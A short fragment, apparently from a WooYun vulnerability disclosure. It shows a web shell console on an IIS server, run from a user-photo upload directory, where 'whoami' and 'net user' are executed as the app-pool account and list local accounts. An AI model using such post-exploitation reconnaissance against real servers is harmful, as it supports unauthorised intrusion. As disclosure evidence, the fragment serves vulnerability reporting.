 [*] 磁盘列表 [ A:C:D:E: ]
D:\web_site\web_app\tk_Company\Manager\Public\UserPhoto\> whoami
iis apppool\tk_company
D:\web_site\web_app\tk_Company\Manager\Public\UserPhoto\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令运行完毕，但发生一个或多个错误。
D:\web_site\web_app\tk_Company\Manager\Public\UserPhoto\>
www.wooyun.org